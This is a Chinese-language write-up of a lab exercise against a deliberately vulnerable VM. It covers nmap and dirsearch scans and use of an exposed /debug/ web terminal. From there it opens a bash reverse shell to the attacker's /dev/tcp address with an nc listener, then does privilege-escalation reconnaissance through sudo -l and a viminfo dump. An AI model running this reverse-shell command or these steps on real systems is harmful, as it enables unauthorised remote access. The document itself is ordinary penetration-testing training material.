前言
点击>>下载靶机
kali linux:IP 192.168.20.200
主机发现
nmap 192.168.20.0/24
点击查看扫描结果
root in /home/kali via ☕ v17.0.6 …
➜ nmap 192.168.20.0/24
Starting Nmap 7.93 ( https://nmap.org ) at 2023-05-08 20:28 CST
Nmap scan report for 192.168.20.1
Host is up (0.000085s latency).
All 1000 scanned ports on 192.168.20.1 are in ignored states.
Not shown: 1000 filtered tcp ports (no-response)
MAC Address: 00:50:56:C0:00:08 (VMware)
Nmap scan report for 192.168.20.2
Host is up (0.000055s latency).
Not shown: 999 closed tcp ports (reset)
PORT STATE SERVICE
53/tcp open domain
MAC Address: 00:50:56:E0:CB:F0 (VMware)
Nmap scan report for 192.168.20.132
Host is up (0.00030s latency).
Not shown: 996 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
3306/tcp open mysql
8080/tcp open http-proxy
MAC Address: 00:0C:29:70:DE:13 (VMware)
Nmap scan report for 192.168.20.254
Host is up (0.00015s latency).
All 1000 scanned ports on 192.168.20.254 are in ignored states.
Not shown: 1000 filtered tcp ports (no-response)
MAC Address: 00:50:56:E4:42:86 (VMware)
Nmap scan report for 192.168.20.200
Host is up (0.000014s latency).
Not shown: 999 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
Nmap done: 256 IP addresses (5 hosts up) scanned in 8.91 seconds
可以发现192.168.20.132是新出现的机器而且开放了web端口所以为靶机
详细信息扫描
nmap -A -p- 192.168.20.132
点击查看扫描结果
root in /home/kali via ☕ v17.0.6 …
➜ nmap -A -p- 192.168.20.132
Starting Nmap 7.93 ( https://nmap.org ) at 2023-05-08 20:30 CST
Nmap scan report for 192.168.20.132
Host is up (0.00037s latency).
Not shown: 65531 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 ecbb44eef333af9fa5ceb5776145e436 (RSA)
| 256 677bcb4e951b78088d2ab147048d6287 (ECDSA)
|_ 256 59041d25116d89a36c6de4e3d23cda7d (ED25519)
80/tcp open http Rocket httpd 1.2.6 (Python 2.7.15rc1)
|_http-title: Site doesn't have a title (text/html; charset=utf-8).
|_http-server-header: Rocket 1.2.6 Python/2.7.15rc1
3306/tcp open mysql MySQL (unauthorized)
8080/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-title: Apache2 Ubuntu Default Page: It works
|_http-open-proxy: Proxy might be redirecting requests
|_http-server-header: Apache/2.4.29 (Ubuntu)
MAC Address: 00:0C:29:70:DE:13 (VMware)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.37 ms 192.168.20.132
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 19.16 seconds
可以发现该靶机是有2个网站
漏洞扫描
nmap -p22,80,3306,8080 -script=vuln 192.168.20.132
点击查看扫描结果
root in /home/kali via ☕ v17.0.6 …
➜ nmap -p22,80,3306,8080 --script=vuln 192.168.20.132
Starting Nmap 7.93 ( https://nmap.org ) at 2023-05-08 20:32 CST
Nmap scan report for 192.168.20.132
Host is up (0.00035s latency).
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
| http-enum:
| /admin/: Possible admin folder
| /admin/admin/: Possible admin folder
| /admin/backup/: Possible backup
| /admin/download/backup.sql: Possible database backup
|_ /examples/: Sample scripts
|_http-dombased-xss: Couldn't find any DOM based XSS.
| http-sql-injection:
| Possible sqli for queries:
| http://192.168.20.132:80/init/default/user/request_reset_password?_next=%2Finit%2Fdefault%2Findex%27%20OR%20sqlspider
| http://192.168.20.132:80/init/default/user/register?_next=%2Finit%2Fdefault%2Findex%27%20OR%20sqlspider
| http://192.168.20.132:80/init/default/user/login?_next=%2Finit%2Fdefault%2Findex%27%20OR%20sqlspider
| http://192.168.20.132:80/init/default/user/request_reset_password?_next=%2Finit%2Fdefault%2Ffeatures%27%20OR%20sqlspider
| http://192.168.20.132:80/init/default/user/login?_next=%2Finit%2Fdefault%2Ffeatures%27%20OR%20sqlspider
| http://192.168.20.132:80/init/default/user/register?_next=%2Finit%2Fdefault%2Ffeatures%27%20OR%20sqlspider
| http://192.168.20.132:80/init/default/user/request_reset_password?_next=%2Finit%2Fdefault%2Findex%27%20OR%20sqlspider
| http://192.168.20.132:80/init/default/user/request_reset_password?_next=%2Finit%2Fdefault%2Findex%27%20OR%20sqlspider
| http://192.168.20.132:80/init/default/user/register?_next=%2Finit%2Fdefault%2Findex%27%20OR%20sqlspider
| http://192.168.20.132:80/init/default/user/login?_next=%2Finit%2Fdefault%2Findex%27%20OR%20sqlspider
|_ http://192.168.20.132:80/init/default/user/register?_next=%2Finit%2Fdefault%2Findex%27%20OR%20sqlspider
| http-csrf:
| Spidering limited to: maxdepth=3; maxpagecount=20; withinhost=192.168.20.132
| Found the following possible CSRF vulnerabilities:
|
| Path: http://192.168.20.132:80/init/default/user/request_reset_password?_next=/init/default/index
| Form id: auth_user_email__row
| Form action: #
|
| Path: http://192.168.20.132:80/init/default/user/register?_next=/init/default/index
| Form id: auth_user_first_name__row
|_ Form action: #
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
3306/tcp open mysql
8080/tcp open http-proxy
| http-enum:
| /wordpress/: Blog
| /wordpress/wp-login.php: Wordpress login page.
| /css/: Potentially interesting directory w/ listing on 'apache/2.4.29 (ubuntu)'
| /debug/: Potentially interesting folder
| /development/: Potentially interesting directory w/ listing on 'apache/2.4.29 (ubuntu)'
| /help/: Potentially interesting directory w/ listing on 'apache/2.4.29 (ubuntu)'
| /images/: Potentially interesting directory w/ listing on 'apache/2.4.29 (ubuntu)'
| /js/: Potentially interesting directory w/ listing on 'apache/2.4.29 (ubuntu)'
| /manual/: Potentially interesting directory w/ listing on 'apache/2.4.29 (ubuntu)'
|_ /scripts/: Potentially interesting directory w/ listing on 'apache/2.4.29 (ubuntu)'
MAC Address: 00:0C:29:70:DE:13 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 539.42 seconds
没有直接可进行利用的漏洞继续信息收集
网站信息收集
访问80以及8080端口的web站点
80端口
80端口是一个python部署的网站

可以发现存在登录框,可以进行sql注入以及xss

存在用户注册页面,可以注册一个用户账号进入后台查看是否存在文件上传,越权等漏洞
8080端口

可以发现8080端口是一个apache默认页面
网站目录扫描
80段网站
dirsearch -u http://192.168.20.132/
并未发现有用信息,继续扫描8080端口
8080端口
dirsearch -u http://192.168.20.132:8080/
点击查看扫描结果
root in /home/kali via ☕ v17.0.6 took 52.7s …
➜ dirsearch -u http://192.168.20.132:8080/
_|. _ _ _ _ _ _|_ v0.4.2
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30 | Wordlist size: 10930
Output File: /root/.dirsearch/reports/192.168.20.132-8080/-_23-05-08_20-42-47.txt
Error Log: /root/.dirsearch/logs/errors-23-05-08_20-42-47.log
Target: http://192.168.20.132:8080/
[20:42:47] Starting:
[20:42:47] 301 - 320B - /js -> http://192.168.20.132:8080/js/
[20:42:49] 403 - 302B - /.ht_wsr.txt
[20:42:49] 403 - 307B - /.htaccess.sample
[20:42:49] 403 - 305B - /.htaccess.orig
[20:42:49] 403 - 305B - /.htaccess.bak1
[20:42:49] 403 - 305B - /.htaccess.save
[20:42:49] 403 - 303B - /.htaccessOLD
[20:42:49] 403 - 305B - /.htaccess_orig
[20:42:49] 403 - 306B - /.htaccess_extra
[20:42:49] 403 - 295B - /.htm
[20:42:49] 403 - 303B - /.htaccess_sc
[20:42:49] 403 - 304B - /.htaccessOLD2
[20:42:49] 403 - 303B - /.htaccessBAK
[20:42:49] 403 - 296B - /.html
[20:42:49] 403 - 305B - /.htpasswd_test
[20:42:49] 403 - 301B - /.htpasswds
[20:42:49] 403 - 302B - /.httr-oauth
[20:42:50] 403 - 295B - /.php
[20:43:08] 301 - 321B - /css -> http://192.168.20.132:8080/css/
[20:43:09] 301 - 323B - /debug -> http://192.168.20.132:8080/debug/
[20:43:09] 200 - 13KB - /debug/
[20:43:09] 200 - 755B - /development/
[20:43:13] 301 - 322B - /help -> http://192.168.20.132:8080/help/
[20:43:13] 200 - 741B - /help/
[20:43:14] 301 - 324B - /images -> http://192.168.20.132:8080/images/
[20:43:14] 200 - 745B - /images/
[20:43:14] 200 - 11KB - /index.html
[20:43:15] 200 - 737B - /js/
[20:43:18] 301 - 324B - /manual -> http://192.168.20.132:8080/manual/
[20:43:26] 301 - 325B - /scripts -> http://192.168.20.132:8080/scripts/
[20:43:26] 200 - 747B - /scripts/
[20:43:26] 403 - 304B - /server-status
[20:43:26] 403 - 305B - /server-status/
[20:43:27] 301 - 323B - /shell -> http://192.168.20.132:8080/shell/
[20:43:27] 200 - 743B - /shell/
[20:43:39] 200 - 3KB - /wordpress/wp-login.php
[20:43:39] 200 - 11KB - /wordpress/
挨个访问一下
第一个debug页面发现一个web终端

我们执行一下命令

发现是可以执行命令的,权限为www-data,直接进行反弹shell
反弹shell
http://192.168.20.132:8080/debug/

执行反弹shell命令
bash -c "/bin/bash -i >& /dev/tcp/192.168.20.200/6666 0>&1"
kali执行监听
nc -lvnp 6666
执行成功

提权
我们查看一下靶机基础信息
在用户目录下发现用户flag

以及一个脚本文件查看一下脚本文件

可以发现这个是80端口网站的启动脚本
提高一下shell交互性
export TERM=xterm-color
查看当前用户可以无密码使用什么命令
sudo -l

发现可以直接执行

执行完之后不会出现完整的shell,这里可以执行命令试验一下
用python制作一个虚拟终端让shell完整一点
python -c "import pty;pty.spawn('/bin/bash')"

执行成功而且存在高亮
清屏,查看一下用户目录下的文件

可以发现存在viminfo这个文件查看一下(viminfo记录了vim的所有操作)
点击查看文件内容
brexit@misdirection:~$ cat .viminfo
cat .viminfo
# This viminfo file was generated by Vim 8.0.
# You may edit it if you're careful!
# Viminfo version
|1,4
# Value of 'encoding' when this file was written
*encoding=latin1
# hlsearch on (H) or off (h):
~h
# Last Search Pattern:
~MSle0~/any
# Command Line History (newest to oldest):
:q!
|2,0,1559373596,,"q!"
:set paste
|2,0,1559353917,,"set paste"
# Search String History (newest to oldest):
?/any
|2,1,1559354744,47,"any"
?/anyserver
|2,1,1559354723,47,"anyserver"
?/port
|2,1,1559354713,47,"port"
?/127
|2,1,1559354712,47,"127"
# Expression History (newest to oldest):
# Input Line History (newest to oldest):
# Debug Line History (newest to oldest):
# Registers:
# File marks:
'0 1 0 /etc/passwd
|4,48,1,0,1559373596,"/etc/passwd"
'1 1 0 ~/web2py/parameters_8000.py
|4,49,1,0,1559355323,"~/web2py/parameters_8000.py"
'2 1 0 ~/web2py/parameters_8000.py
|4,50,1,0,1559355267,"~/web2py/parameters_8000.py"
'3 318 9 ~/web2py/anyserver.py
|4,51,318,9,1559354953,"~/web2py/anyserver.py"
'4 4 18 ~/web2py/web2py.py
|4,52,4,18,1559354746,"~/web2py/web2py.py"
'5 4 18 ~/web2py/web2py.py
|4,53,4,18,1559354726,"~/web2py/web2py.py"
'6 318 10 ~/web2py/anyserver.py
|4,54,318,10,1559354625,"~/web2py/anyserver.py"
'7 1 0 ~/web2py/parameters_8000.py
|4,55,1,0,1559354592,"~/web2py/parameters_8000.py"
'8 1 0 ~/web2py/parameters_8000.py
|4,56,1,0,1559354592,"~/web2py/parameters_8000.py"
'9 1 0 /var/www/html/shell/index.php
|4,57,1,0,1559353921,"/var/www/html/shell/index.php"
# Jumplist (newest first):
-' 1 0 /etc/passwd
|4,39,1,0,1559373596,"/etc/passwd"
-' 1 0 ~/web2py/parameters_8000.py
|4,39,1,0,1559355323,"~/web2py/parameters_8000.py"
-' 1 0 ~/web2py/parameters_8000.py
|4,39,1,0,1559355323,"~/web2py/parameters_8000.py"
-' 1 0 ~/web2py/parameters_8000.py
|4,39,1,0,1559355267,"~/web2py/parameters_8000.py"
-' 1 0 ~/web2py/parameters_8000.py
|4,39,1,0,1559355267,"~/web2py/parameters_8000.py"
-' 318 9 ~/web2py/anyserver.py
|4,39,318,9,1559354953,"~/web2py/anyserver.py"
-' 318 9 ~/web2py/anyserver.py
|4,39,318,9,1559354953,"~/web2py/anyserver.py"
-' 318 9 ~/web2py/anyserver.py
|4,39,318,9,1559354953,"~/web2py/anyserver.py"
-' 318 9 ~/web2py/anyserver.py
|4,39,318,9,1559354953,"~/web2py/anyserver.py"
-' 318 9 ~/web2py/anyserver.py
|4,39,318,9,1559354953,"~/web2py/anyserver.py"
-' 318 9 ~/web2py/anyserver.py
|4,39,318,9,1559354953,"~/web2py/anyserver.py"
-' 318 9 ~/web2py/anyserver.py
|4,39,318,9,1559354953,"~/web2py/anyserver.py"
-' 318 9 ~/web2py/anyserver.py
|4,39,318,9,1559354953,"~/web2py/anyserver.py"
-' 4 18 ~/web2py/web2py.py
|4,39,4,18,1559354746,"~/web2py/web2py.py"
-' 4 18 ~/web2py/web2py.py
|4,39,4,18,1559354746,"~/web2py/web2py.py"
-' 4 18 ~/web2py/web2py.py
|4,39,4,18,1559354746,"~/web2py/web2py.py"
-' 4 18 ~/web2py/web2py.py
|4,39,4,18,1559354746,"~/web2py/web2py.py"
-' 4 18 ~/web2py/web2py.py
|4,39,4,18,1559354746,"~/web2py/web2py.py"
-' 4 18 ~/web2py/web2py.py
|4,39,4,18,1559354746,"~/web2py/web2py.py"
-' 4 18 ~/web2py/web2py.py
|4,39,4,18,1559354746,"~/web2py/web2py.py"
-' 4 18 ~/web2py/web2py.py
|4,39,4,18,1559354746,"~/web2py/web2py.py"
-' 4 18 ~/web2py/web2py.py
|4,39,4,18,1559354746,"~/web2py/web2py.py"
-' 4 18 ~/web2py/web2py.py
|4,39,4,18,1559354746,"~/web2py/web2py.py"
-' 4 18 ~/web2py/web2py.py
|4,39,4,18,1559354746,"~/web2py/web2py.py"
-' 4 18 ~/web2py/web2py.py
|4,39,4,18,1559354746,"~/web2py/web2py.py"
-' 4 18 ~/web2py/web2py.py
|4,39,4,18,1559354746,"~/web2py/web2py.py"
-' 4 18 ~/web2py/web2py.py
|4,39,4,18,1559354746,"~/web2py/web2py.py"
-' 4 18 ~/web2py/web2py.py
|4,39,4,18,1559354746,"~/web2py/web2py.py"
-' 4 18 ~/web2py/web2py.py
|4,39,4,18,1559354746,"~/web2py/web2py.py"
-' 4 18 ~/web2py/web2py.py
|4,39,4,18,1559354726,"~/web2py/web2py.py"
-' 4 18 ~/web2py/web2py.py
|4,39,4,18,1559354726,"~/web2py/web2py.py"
-' 4 18 ~/web2py/web2py.py
|4,39,4,18,1559354726,"~/web2py/web2py.py"
-' 4 18 ~/web2py/web2py.py
|4,39,4,18,1559354726,"~/web2py/web2py.py"
-' 4 18 ~/web2py/web2py.py
|4,39,4,18,1559354726,"~/web2py/web2py.py"
-' 4 18 ~/web2py/web2py.py
|4,39,4,18,1559354726,"~/web2py/web2py.py"
-' 4 18 ~/web2py/web2py.py
|4,39,4,18,1559354726,"~/web2py/web2py.py"
-' 4 18 ~/web2py/web2py.py
|4,39,4,18,1559354726,"~/web2py/web2py.py"
-' 4 18 ~/web2py/web2py.py
|4,39,4,18,1559354726,"~/web2py/web2py.py"
-' 4 18 ~/web2py/web2py.py
|4,39,4,18,1559354726,"~/web2py/web2py.py"
-' 4 18 ~/web2py/web2py.py
|4,39,4,18,1559354726,"~/web2py/web2py.py"
-' 4 18 ~/web2py/web2py.py
|4,39,4,18,1559354726,"~/web2py/web2py.py"
-' 4 18 ~/web2py/web2py.py
|4,39,4,18,1559354726,"~/web2py/web2py.py"
-' 4 18 ~/web2py/web2py.py
|4,39,4,18,1559354726,"~/web2py/web2py.py"
-' 4 18 ~/web2py/web2py.py
|4,39,4,18,1559354726,"~/web2py/web2py.py"
-' 4 18 ~/web2py/web2py.py
|4,39,4,18,1559354726,"~/web2py/web2py.py"
-' 49 14 ~/web2py/web2py.py
|4,39,49,14,1559354720,"~/web2py/web2py.py"
-' 49 14 ~/web2py/web2py.py
|4,39,49,14,1559354720,"~/web2py/web2py.py"
-' 49 14 ~/web2py/web2py.py
|4,39,49,14,1559354720,"~/web2py/web2py.py"
-' 49 14 ~/web2py/web2py.py
|4,39,49,14,1559354720,"~/web2py/web2py.py"
-' 49 14 ~/web2py/web2py.py
|4,39,49,14,1559354720,"~/web2py/web2py.py"
-' 49 14 ~/web2py/web2py.py
|4,39,49,14,1559354720,"~/web2py/web2py.py"
-' 49 14 ~/web2py/web2py.py
|4,39,49,14,1559354720,"~/web2py/web2py.py"
-' 49 14 ~/web2py/web2py.py
|4,39,49,14,1559354720,"~/web2py/web2py.py"
-' 49 14 ~/web2py/web2py.py
|4,39,49,14,1559354720,"~/web2py/web2py.py"
-' 49 14 ~/web2py/web2py.py
|4,39,49,14,1559354720,"~/web2py/web2py.py"
